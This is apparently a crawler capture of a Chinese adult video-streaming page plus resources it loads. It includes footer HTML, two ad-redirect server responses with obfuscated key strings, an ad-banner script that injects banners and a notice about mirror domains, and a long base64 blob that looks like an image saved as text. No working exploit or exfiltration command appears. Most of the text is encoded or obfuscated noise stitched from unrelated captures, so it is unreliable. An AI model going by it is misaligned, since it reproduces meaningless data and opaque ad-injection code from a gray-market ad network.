href="/vodtype/hanguolunli-2.html">2</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/vodtype/hanguolunli-3.html">3</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline fed-btns-disad" href="javascript:;">...</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/vodtype/hanguolunli-16.html">16</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline" href="javascript:;">1/16</a><a class="fed-btns-info fed-rims-info" href="/vodtype/hanguolunli-2.html">下页</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline" href="/vodtype/hanguolunli-16.html">尾页</a><input class="fed-rims-info" type="text" placeholder="输入页码" autocomplete="off"><a class="fed-btns-info fed-rims-info fed-page-jump" data-url="/vodtype/hanguolunli-PAGELINK.html" data-total="16" data-sp="_" >跳转</a></div><script type="text/javascript">if(document.getElementById('fed-now')) document.getElementById('fed-now').innerHTML='1';if(document.getElementById('fed-count')) document.getElementById('fed-count').innerHTML='729';</script></div></div></div><div class="fed-goto-info"><a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a><a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a><a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a></div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'JFebWFvM2R5MjQuY29tPTE3NjkxNjg4Njg=', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '11', 'did': '', 'sid': '0', 'nid': '0', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script><script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/player.js"></script><div class="fed-foot-info fed-part-layout fed-back-whits"><div class="fed-part-case"><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black fed-foot-maps fed-font-size"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p><p class="fed-text-center fed-text-black"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c7a6a3f2f6fff2f6fff2f6ff87a0aaa6aeabe9a4a8aa">[email&#160;protected]</a>&nbsp;&nbsp;&nbsp;</p><p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d398452dd2148f5bd2a596a9318714b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2417kc.txubhcm.com:8008/d/4121?t=0.3792817206433272
body_size: 1155
content:
{"key":"[\"6f\"go}@}=\"dfXY5F6LY5MdfM6f\"gooQQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn}01}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o}1S(mFR_)h(^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o}1S(mFR_)h(^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(m01{1s0mRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*^dO^6\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2417dc.muoumuz.com:8007/d/5088?t=0.13722296118689203
body_size: 1116
content:
{"key":"[\"6f\"gn0{{=\"dfXY5F6LY5MdfM6f\"g}oQo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0s}1QK}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m^_O_^_4m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o}1f(m^_O_^_4m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmO^_7CJ:m(O^g@0{1\\\/o0s}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28
body_size: 933
content:
 document.writeln("<style>");
document.writeln("            .wangye {");
document.writeln("                height: 90px;");
document.writeln("                width: 1170px;");
document.writeln("                border: 1px inset #ff0;");
document.writeln("            }");
document.writeln("            .special {");
document.writeln("                height: 60px;");
document.writeln("                width: 1170px;");
document.writeln("            }");
document.writeln("            @media (max-width: 777px) {");
document.writeln("                .wangye {");
document.writeln("                    height: 60px;");
document.writeln("                    width: 100%;");
document.writeln("                }");
document.writeln("    ");
document.writeln("                .special {");
document.writeln("                    height: 40px;");
document.writeln("                    width: 100%;");
document.writeln("                }");
document.writeln("            }");
document.writeln("        </style>");
document.writeln("<!-- 公告 -->");
document.writeln("<marquee scrollAmount=4 style=\"font-size:23px;background:#da1818;display:flex;height:30px;align-items:center;\">");
document.writeln("    请撸友手机访问 D3tt1.com 到 D3tt9.com 强烈建议将网址添加到书签，以备不时之需！");
document.writeln("</marquee>");

var listup = [
        {   
            url: 'https://www.ray060.com/?112469',
            cla: 'wangye',
            img: 'https://jump.d3tt11.com//pic/leidianjing.gif' //leidianjing
        },
        {   
            url: 'https://www.ray060.com/?112469',
            cla: 'wangye',
            img: 'https://jump.d3tt11.com//pic/leidianjing.gif' //leidianjing
        },
    ];


document.writeln("<div><ul id=\"recommend\"><\/ul><\/div>");

var ads_text=''

listup.forEach(element => 
{
    if(element.time === undefined || element.time === 0 || element.time > Math.floor(Date.now() / 1000) || (element.start_time > 0  && element.start_time < Math.floor(Date.now() / 1000))
      )
    {

 ads_text += '<li><a href="'+element.url+'" target="_blank" rel="nofollow"><img class="'+ element.cla +'" src="'+element.img+'"></a></li>'   

    }
});

 $('#recommend').append(ads_text);


//document.writeln("<DIV id='duilianr' class='duilian'><div align='right' style='position: absolute;top:0px;right:0px;margin:4px;padding:4px;z-index:2000;'><a href='javascript:;' onclick='closedl()' style='color:red;text-decoration:none;font-size:15px;'>关闭</a></div><a class='dlad' href='https://8700439.cc:8443/?shareName=8700439.cc' target='_blank'><img src='https://u33011.com/9833fc45a70f74a832ee89876475c1bb.gif' width='110' height='110'></a></div>");
//var style='';
//style +='<style>';
//style +='.duilian{z-index:9999;position:fixed;border-bottom:0px dashed red;border-right:0px dashed red;border-left:0px dashed red;}';
//style +='.dlclose{height:30px;line-height:30px;text-align:center;display:block;background-color:#fff;color:#f00;}';
//style +='.dlad{display:block;}';
////pc
//style +='@media screen and (min-width: 768px){.dlad img{width:110px;} .duilian{top:80px;} #duilianl{left:0px;} #duilianr{right:0px;}}';
////wap
//style +='@media screen and (max-width: 767px){.dlad img{width:110px;height:110px;} .duilian{top:60%;} #duilianl{left:0px;} #duilianr{right:0px;}}';
////style +='#duilianl{float:left;}';
//style +='#duilianr{float:right;}';
//style +='</style>';
//document.writeln(style);
//function closedl() {
//var l = document.getElementById("duilianl");
//var r = document.getElementById("duilianr");
//l.style.display="none"; 
//r.style.display="none";
//}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130317961.txt
body_size: 92006
content:
[base64]/gMOIUs+Id9KCjcaUasaZdtmWicqoiM2uq8m+ptHHtM8bX9YilNg3n9lvPuVar9F1gM5/X9iFzM6UYNOHZNWKl9udp9GfcdiYmdClfdOylNrZAdXPvdjSyOUHZtc7TttKqNddUdtpKeBscdZ7T9p9oNeFrtiPa9iRf96PtN2autauitu4udi5nNq+pNnHvOYriuk9detIhe1TeOtaR+doE+phkeV9huCWw+KZzuGfj+SgdeKnoOGpst+owd7DrOG6yN/Jw9/f3+YQW+YbaugaUugyUegqde4xn+o4ZupFQO4/kO5BrutNV+xYLOxmt+9oYOl9MOx7we97S+6JQ+mQWO+QzOSkz+em3ekjSO4lreowO+s9LexII+5TGPdLiPFVnPBlBvBoNe9fbPBrffRsoe9zWPF6kO90IfWCtPSXavO63vfK5P7+APrx9PozfPKCafOIevSXgvSSpfeXvfWilPelwve1rPevhfmy0/i9nfnBzPnX6vzm6vnGuvvSx/vZ2f///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gB9CFyyxEcPHjN4KOzhg6DDhxAjSpwosYnFixgzarR45eKVjyBDiuzIESSakyhTqlypMk0aNFecWLECB86jmzgfSdrJs6fPnqVKSRL6s+jPoEiTKl2KFBAWJ0WyGFJFtarVq1irttrKtatXr7++ih1LtqzZs1w1tdLEti3br2+3akK0FZFdVngPrd3Et2/ftWvdCh5MuLDhw4gTK148167jx5AjS54s+RCiQ5gzs2EjprNnz2zqPK4z5kgOEBYmRIjAoDWDCaknPHA9e4FtBw4ePKhQYYOHF0KMCBeupbiWz2I2K998aLnz59CjPxdI3SBChTwYUtzOnfvG7+Cb/pAEKX5kSIwhWapff9IlTJk0bebEabQ+T6L27+MfyrQ/[base64]/mNsoQMKPKo2wa2rucZAAgnoyiuStgUr7AK45TbkBsj+JoQQOQAXXHGgaSmtlj0wRN1B14VZ5rYTNWEmmuBmRB6bbLb55ptxxjRnnfTpeZS7ewIlFJ/8/[base64]/mZbPcwXpxUHLvine19mGWaVZeai4S6i6rEYxS2bQ5QvgABCBxYA2ZpuKaescgIwhw6zzKKXjgCvCBxJ7OZD8razBx6A8CzRnBmtpQgxIA0mQtg6DfXTUlMd7kcaEV+uSVqvdAVKL33UNZ11ji19vGSfba9SgmABBBBst+3vwHDDPffcBtsdV1eCUYpIXpb5/ffg8McfKmSKi6o4qoY77rEWUVIOQuUduBWugISr1vTqc6gzHcwOcAAFIoCBDFwgAUq3gF0FS3UM4I2yXLUFaNkuOiIIIe6+9KVqhUlMv+OWRb4lvDRdDU3pSZ5KPsI8Oa3ra9PL4Z6u55/s3YB7/[base64]/kSJum4YPU528pNKCeUoCWXKIR4xlQFbZaMsRBa32IWJlVrFLGtpS1xaVESS2eVj2JCxwlEmmJ5hVRg3wJvasOyAKEupShHYGpmdlFcsI93MSgdBbMqxgXqsaRwHkE1rRnABfnxB0GhnNHXmTpFNY2R14tmdeX6nIySZZD7xqTx9Zk2fz/sa2Pw5NqXsEG1YuMEo91VQg6ISoQlV6IMYOhaHYoiJeJHogqBooYviUpeJsYtGIbNLNhxhSlvgqKgu1hzaDfM0G9BNbmR6ugQaEHSh+5WvJOsrxrrxsg70JgF4es3ObrandYTjzDLYgRwcp3ZFMyrSsvOl3K1WqfBk/ipEgufU2toTn8uzqppya9XnQW8+XJWeJ4nCQx/ewAiGKGVZT6lQtApMrXBZa8LeGlFWzNV9dbUr/[base64]/DLbwDSmjKUj/k+zCcEI6jTAPT3wZq25Zjl38wDi3IAQJHy7Q+ruwjOIgZ9fy2EUMtVbLAzx8MZD4hiW+Lb71OQmVbxie7X4xTDWSo27MuPnbhotd1NYLCf6sF/8jW5BTnVjRKUFEMj3yEkeYM6UjN7JneZyiU1SkhaAZWvCTMzAVmlmRxezCHrzwHKuJpvvqGzQ1pmzz15zN/voAA+cM0ZYEjQiddfOQKsTke6ErYejpuhFQzU9jy5xSiJdk5pMmtI5ZHEQfkjQTFPl02SZsVzw3dZX4nh9sqQLFD+EalXHT6+COZUREvsAkuJqSLLuL8uSuWsI2qamWB5wl1H2uckiIGXDFi2x/rdp0wRf047cBG1nnw3OA9ymA3vGdnR8EGjXsrMHNf+2CFebHWuNO9HlDg952pRuNa2b3e3+7VbhPT17nUGspLS3Vfj9lU4viuoIUxhEAa4XWlIUbwbfLnf3Sj8jzOYB5BVgBJ6ZgGZGIIEPZKAB5t5mXkMwdGbu8sZTmtkC+P3vIpcgA0nHbJ1KW8F6/GxP26x4bNpZ8dJuILEqkIPHRYcJRCACzVVw85zrfOe563mH4xl0qRLvqkXP2kcymXSlL53pYfuTcfWlXBhjndNWpzFatI7EG2+d69fV1BIRFnaLEYa7Yy8M8jGly72NgcgO8BGSB8hxL0ufSDMbFumE/oUb2mwOgSrjMn97hQC/X/Pv5b/my3IKzm3eHcuHtyn8Dzz/aMcf8tN+QA7Y+xwvMOH/mldCOKdtn6daomdowFN69XR6lJR6JcZ6SYdDsCdcfiIIViBWUlB7tnd7AJN7uucVvFcWd3M+YDcX/7Y+KGJqpbYJbIU+xWdFjWEYVSRkq4ZwjzEGQrB2ObN2XvYjYpZMs+EACVAsSHIkQ1gslHUkj6V3cAczB1QAJpdgPMVgcadTzAZ5h2d/7Od49gdtdaZNQPUCVOIcyeEFZuh/AYhz3laAOhd6SvU7Cih0IiFil+SAatIEENhu7zaB7pIn1pMUgeICLqaBy8WBXEFj/h7IKAcDag91ggH3RH5japCCPhUVdpGxS23BHN/lUHOxapqAOI7BBjkgG0aGdqqxK9KXUgfUcUV4hLumfS5TZi0Tfvd1X2xkYFqYhdL2eCunhVyocljYhc/2Mi63Afs3YZtxhv7HBDTHNATIht8WegeoQnH4VHOINXVohyOBh76lh/3EhxTIFHIQBIKoBYRYVoZYdUW0IHHzgax0FrwHGQHXYx7SICwIGMRXfPbDfHPBBkYgBh2lVzMYil5kBJixBaNYAc50KycDZmGmRhCpRrtWZsLSZu9XcsY2bA4ULMS4UzwlAAIQbY0XhcG4i8JYkiaZTaeDZx7wj4REO8ro/[base64]/kpRtAQiTB/tYab0eL5ZdZf9mLkPmFE8SRLgNgVZiRD/SLuYhsvshyxzae7amSSKJ/hGSZZ4h5mrmZPpB5AfiMnrltMXBC3jGax1OapgmUXRMfRPmNY7Oa4AiIWGADsJlcsnlvtIkWuXebeGU3Ifh7AaeC9fibDJVdqZZ80elkWvACHYAsOxNGORBhzXFamiEcfvUCE2BkD/cANNNfoJNSrLFfqyg6UZiScZaSj4mYAyAAYLh9e6l9Lmd3bjZnJ4mSzvaRbEal8qmLkZkkenafyaiMRFBCX+ID/3emmsd5AfqZ09gtBuqTCJqg25hJDNqgOTE97RKhQREoLeACGXiOppShCZKI/u5YFh8qFrGEKSLaIc9Fgj92ogLJBmOAGTlgZU2yG7fyR07GBlsQWGPgjy9QORZwdkjmGqPDMqGjK6noo00Yd4p5pO55cuuJiyBZq5xlkZK3JLgxLAqAq1sqkpAXktn0q5A5QQxALJRJVJc5pklTpkyQnwDImQAaoG7ocxXxpmtCh3JKHnlop3lqFBDqE9/aE+Eae/Kyp07QAoMIqIEqqBqaiGnhlRAyGVqpKQ7ygm71nIcgBi2gARpQAi1QAiWgAeXVG/8zOaFqTBZAUme3K0PyX8TIbFtmQD04RkHKZQnEYL12TffXa+o5TW90UxQUpbhRsPJVLFc2pVb6qyHJ/p7EOoxempwwmZ/[base64]/tC8zfsMotBVQvF0LQAE5lgguSAN5Fu+5jsNq2AgaDG+z9C+7uu+0pALXsEK0yAN7/u+8Wtd4GNEq5AK/vu/ABzAAizAl7IifdMhbUG/9nu/7jsNPHaiMOIZdDDBa6AGZ3C2a5DBUSBeu/FqNoOduFIkvKIbLGNB6ddYMLNlKfxxr7FMoINxVWg6A5ZZMmVZogOL4eSKOMMbxUIBFKBYC6AAvdp+XOiyLKdg77mkwjqfeAZUyVqGNLufobu7cMAIsku735DFWrzFW4y9XvzFtgsKVmAmVjALXHzGWWzGaLzGazwLZiASZqDGbPwNs1DFVnzHbwAKc6zFs8DA7bu9/[base64]/AyKscv7lg0Vz8DGQxDRg90mfcyphw0jvW/gsqvdK9EMqqPAuWEtMy/cAU05bLsiy9HARAgAM8bQNtmwE+vKtEiFIjXJdFvcyzKjpQCM1/t9TRvH7chM2C67EbCVM0JWBulp5OKizp3AAlixtCbHcqGZ/uKZ/ubH9LvMRfmDq6YVqbIbr/l5lJ49Ek/c+zsAR1DdCMABJmkNcYPQvRu1V0zcUOXR+D7deIvdCk3BWpkNgkDcmOHdC5cBhjy4nRySyh6gIBWwI74wKa3QECa2W7SiyMm0w8eGSz0XEjvCvpR0cNBDpLvX6edXez6pczPJJPbZFPzZfP5rcut0c/VSwXdLIKYABRqlk6hcRKHG1LbM27KKxKynJA/uUAHXBacJ2GX0IFAW0OzyAN6IAO9oAP+MAP9uDY2p3F5tAP6r3e6o0PW2wO5hvf8h3fEZ3FIAEHWvwM4r3f+w3Ze4wO7M3e9T3Hhc0T7cIIWpzeAb7e0qDFjJAfonDRs8Df/I0Oec0PC94P7r3G05Dh/VDfqXzR8D3fJF7i0uDfAC0NHi7SAD3ZnoIIYiAExuS4AqsBGTAkKCvcpI0zQIjjJbWEREKLrn1HvDJn5qeYibdguPqXbLbC0AzOcuR+v81AxnJxW3jlFOkA4RQBDnAAiyczcTSrXMrcag2MJomYtjqMOghIbCC6XoDdM/AGrBze+NAP/rAP/5Dner7n/v+w4dOwD4Ae6II+6IQO6CCuxejA53q+4VmM54r+6IrODnKcvFeA35IM6Q2uxfaw6ZzO6f0A6fjQ6aLu3wUuCdQrx4n+6PuwxaXuExGexc8g6rIu6/gA6f4w67jO6Rb+0ZDOD2xc64/+z/hQ6MS+D5AM7JCe7I++6wU9DZDO7Ks8C51yGe8FArCpXlqQBUYgBfAl2uWc47vRwa7jwUL947QBOqjTZuzszHPmkVfKcpEHn4l3AFDoUx6JTS1bd+GeskwubbO6R7aBJF7eU210Z2TdhbWa5uQJ7wlf5tmE2mIoBpcp13Kexciu7Hu+4amO8cqe6VzMD5DO4t8gDRyv/uzMDgofYekjj+lbXPIu/w8eX+B18uqN/ux8fCc0v/Evv/MYv+oj/93ocPF7zg9AD/SQ/emK7g/CvvPHzvPJDu2dbA5SP/VUT/Uk/+j4UPVaT/VbTNN5lTCHIAUu4NaHcCkwogVAsAEO4NUQAAHmfM4dXAJvydnlpQHIUlIlhRs6iEDvd3eo0+6adbl1hpjqx01hLsODFywJ0BsVl0drZqsG1n5lhn93FOXrSaxl3nhn3vAfSQCv8QAeAEgT36xxrsVCz/Ea7/R87vFb7OiK7t+nv/M+n8XJq/JXr+isr/rJHvNLNx8EvfKQTuo4j+i6X/x77vOxz/G7zg6P7uur/pz8wf8N0M/zUO/6xu/y/u313tUYh+BFANkLXJfLQFACFFDO5qwBLdACLDCwACuIN+ACA/uv6a/+8X/j++6jjdW3FklTy4a5idmXAEHgAIIDBQ8IHIhA4UKGDR04WEDQ4EQEBAZcFDCAwEaNBRcsOHBR5EYEEUNuNLjRokiWLAW8bBnzosWXAV5mvLhgwoMNObR4AeqFiY8ZPWbMePNNKb5/TZ0+hdoUn1J0Ua1ebSpN6dZvz67222oO61ioWpWCYsRtq7SrZpWShVt2q6hHjyTdlVS3riiuTK1OVTrLLl7ChPlSjZtYsdN9Sxc7Rdf1Krt9lS1ftvzMsWJz3/w+/rYames+0KWbdlbKStNq1q1bI4INW4yWQ71ss2IlRg2ODBAaNICQgUWQKFGC4MDRAkcQIDhKZCjBogUL6ixsIJ9e4vkDiBETLEzA4OMBkBQZHkSZUmVLle3dE1CIHmXDhR8jLkQ/[base64]/qCFKKRQ4zjiokiOhedKUA65IILAorjijssuAwe4Ow+B8Lqz76OGTEpPPgUttZSkhdo7byD0CiIp0/YKelCg99gjsMCMBgJpgAP4A/VBjFyCKdVZR8IoQo0YiOABD4RgIlgmNjzqqDdchIudfvjBB59pSGRyyBT7aQvIq/BBJ1ttta1Wxg9pjEpabr58Stode+wxRS3/cVJHI4/EK8klyX2s3XXJitIeKp8EU0p7/gU4YIHt4QerZ7ukN64wuRnTNU1iOyQ2RA6hGDeKtQiiBAp+gyA4G6JQw7g9jWMhA+GQW85QQ7EYtOXjkjO5gocUKiChhyItSCFJSzJpIvdA/q205oRUSqih/+QzyL9TZRXwIP80Wok98hBcKVYImcaaJgkToLADYIUltthjQVy2WX+sitFbcKJhe11+2IY77miY8XYyFFeMql1vP6Q2qrRRZAYccKbMEUXBD0d83WkQZ5zuD89F9xFREA4NxSL1gjdewBnnnHNwoeKnc9ER5/exKPs2bUi54/YSKsejkSZ22WNnxp5m4eEmGnZY9Lb1hLFaWLVWWIOY4jHGWHNNitkQQwrnKIAe+gw0aMFlkBHVzjpBiytUDe/XAD/kKLBgGTs6ZXYAgQIEKumhBj5SQAGD7HsI0kh1to8+gvQnaD6FOMXPpfozEvdcTWn9CVCB/i5Skor0h1QGwFqqaqVAAkEIJggQjwM6kANhDYsoxaLC3rhRD7SJEEW+e0o0TLi3aFyFHyesnAlbaJWFKakpJLSKOwR3QsxUZndWoUwP9fahHuWlR6BA0byesg/HcYMR6JKEIOA1ORmBQ4hXnMwVhYi7FOHQb/1AHVSihMLHqBBIjPvQD6GCohlGxR5WlAoZb7g3Of7uKQvrBfEmNrGITYx5yZsNn+KUATqZjAUpU9mgbBAolwVBDWugAx0KMclJRnIN3jtDyAb1PAqlTyLkqV8oF6CASC2gO/VjwEMSIEr+0edS/9NUABW0EQjuZz/6gaDSWqLAAUKNVjhJSH4g/tjLW/1SVVi7CQHEs4CedDBsxhKhF5/yNxZeZYgrRJZVWmTDhG0TWv+Q5lNwaEZ6peiJkdvLtK5SD8BhDnNRxIsgpJgka9kRK978UDiboreroIMZTDJjG52CJasMEW9uhCNW/[base64]/iK2grMpXConis6JziQF6SoLYwYjFEuXzBGGnoa1Z11lxFZ+hkagT5mH3OZxlYBGhRuQnaaM1lWPyy6xhk2Uo1vliqLNTlRMZkLE8BwW21YcQgxA6EAFHjC97B0SOSg91MiKowaWunQVLkUuJmAqU5vaVHxYsAEhKQARoCkkle4bqlBLWT9X+q+VDfFZ1A6ggN/8xn0GSElM2iMSqkYtarmq1f/4s5L5wreC7KVqRnQlEwcRACQbeMFZi6VWIM3DwAamK1T2cWADuwMeYAyjQyE8YQq7w3BYsWtpmxLhyUj2Q61tbVT88o4PBVaw6HxEE/uq2g8ltoiFEQVDQRtZ/sxOtqAo6udBoWJGFL2Dsx9yB1TYkbsSyojDZGFHDUuB2iKv1lshhgoe02SmMj0MTWoSQge4syjquQAHQFBpccLnPfE9UpIvfSlMW5qKVBTiEoO4RJzfPAhBqOEMWIDCDzR2s5Bk5EDZFWqF0Fe//C2kAIf+LiytBl8BGOCnFOhYxxzQgP1MJD8ElFWC3ptVV/WPmBqxFViNKVYGwecAEwABUIJFLKMkYRuvJkdp6tHXx7zj1dsI8lXmsY0jzzouR9brq0Gs66bYehsMZvCRwYnsA9/61oS9NTPqaGxnV3tHeSFMiqs9Yxo3ZdfOpuytr/IOuEal2tvwsVXI8Wod/v/DH9uIdVTqce54KwYfzmYGJphx69Se29//PvZhb82Ki5YptrE9BEc1ED1AIVINkRwETC9ZZjqwFKYWVzNM5zxnOsvzDB9nmQ0g3QD5KW1qP81uJzvZHQYm+tAvXy9+tbqAoJoMepGWX0Hil3NSETBqMPFzgiz4kvRoelY/p2CtKqgrpeNqJL6KQxyEQoSjtPrW9V6Mr79EbVrPQxZXIQetn+IONT7F2MOua7HJwewDK7sebD/wvl8NubrIHd3WBHi0ofgIQYji3MwgR+AFP/jB59pvhCeH4R1qYGOH+9XjTvBT3l3tdEdl3QGf5t2j8u1b6w401N4GM+zODwqD/vHe/2ZGKzYRDYC/o/RgtDvBYUO8VtRWDELwgMlMVoKUkRl8NJ3kxFUKyZYiN+Mal7OcmyvPmsoBDGcwTnQ3Jr+gK4iURQU0oeNTNJqp7+XfP/[base64]/qgpQwQxMIIb6AANgA7eAxktAB9LiqRKmjgzK77kSrOMo4M3Y77lk6c4lAOQyzMW+ADfMAD88ymT2K6h0pn42Ajwoxnw+zRbar9JowDtWAH0Sz9K2w8IgB5CKw+fAzX2gpr80y8/a6D1arpQAzr+2i/x04iSeIBbMEVS0JCiSKurQ0ByMTas27zQW8FZpMUUtLtXYwZavDzMA0GnwBsDsyMRnDt0EUZ4wzCs2EVmqAvmw4RVMIVbq7xuw4p+KMK8ETerAD0ojManuLwImze2akElZMBtaDeoeEKAWzu2K0Zc0IVog7tw9DdZKB4/2sISeAA6OSTiEoPfK4RIkqRK/vIefyy+VSDIZjwu5Yopf2yuS4rDOvMeOYBIiHw+PHsCGpATBchDpWGgQuM+nqmIAwC/[base64]/kzIKEAyghxogQrYPRyIAjH8PX/8R+W6JDEoQ+MiyIJUw4ScDfFRmeL4uOI8AyiAAjBATuV8gif4ARZQvzysPvZJgO/4JKNJCJgjJv4rkEqjOQeINAj4AD9ZgfJsSd0TDpEiJAeYrplxGpy8mgHCif3qH5cQSloRSk6TIJxYCT+zj6NMyluIAyYYMK+cQDnahwl8B2fozBuaxb6Ch8/cQaz8ysRwhgcDo3qo0A1jSw8ct7IMxrTskU/wSqxwBm1AzH840aeUBbvES7zUS6vsy7GAS20AzKcUzMXMG81EzBVVtnVChnp4vX5gB2WZsH1gB7jzOq+UhSYtUavwh7jc/oRNQIaunNCmWFFtQIYmfYQ1EYMv1QIjEAIQ6MLpaYEieKTa/MdJeqk1+NJI4s1VwA3fND7diL4WeA5C0r2GIxTiPAMwYM7mFNTmtIEVoACM9D/4qI/72JT5iyAIQS9TgkRIkx7qMBnzXAHrsAHq2NQ8bU8HQKr3/DRKXLpQG4AGGjpRC0pTZVUDwaAIQMpTJNCicMrTtFG02cwNZYzNRIarkMynJD1lm4esfAxn8KJ+0NUavVUPxUYQ/Z3PlMseqVIZLaiuJM22iktCwEtf4NYY1QZjtUEMvFJ20UGyqFG2SlJgxMa/tIpppdao8NGsy8ompVd6PbJ9qNd8jctS/oCNLEXMeuhKZ1iNX0XRdfJK2Fge5glTIXiBDaCQEgACNdACgWTTNJwklvpSMehNVuhNOn0pPiGkjomemSyvOYEOGxgUPENO56QBGZABGoBZGjBUiMilS/[base64]/nHNUkLQhFZgXNS0pq5EBomxrdnAPd0qAUcqBDFgAzVMrpa62DMjyDntTd7EBDEoAo0JjurZpOU4jk4N2fhpADopgaU92h+AWZddARlYREhbgJq9RE85kJzdn+8rIGMaCfKY1EJCT+tgAZidXqR13x9QWj8pAZnpJIlAlVV9GkbDvwUBykq0Ff3sP/XCIFM0RbE9CiK4A7PFVc2sI2iNy8mNCneFWwot1mNNVrv11RtySy3i4CsiWGToEWhVPKiAVmS4VrTdBcXlVgme4L603LRdDMPU1X+Ah8O8Cs+VSm0I3a7EBERYXRyt1q7sBdlyV2WDVlyoPTVhnhzQsgr4/hUx0N0oVq6MNUg55djgNUg2iAKNSURHsjPyKRQwDgL